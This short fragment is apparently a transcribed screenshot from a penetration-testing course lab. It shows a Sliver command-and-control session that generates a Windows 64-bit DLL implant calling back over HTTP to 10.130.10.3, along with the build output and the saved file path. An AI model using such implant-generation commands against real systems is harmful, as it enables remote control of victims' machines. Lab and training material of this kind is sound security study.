 [server] sliver > generate --os windows --arch 64bit --format shared --skip-symb
ols --http https://10.130.10.3
[*] Generating new windows/amd64 implant binary
[!] Symbol obfuscation is disabled
[*] Build completed in 53s
[*] Implant saved to /home/sec560/DOUBLE_HANDMAIDEN.dll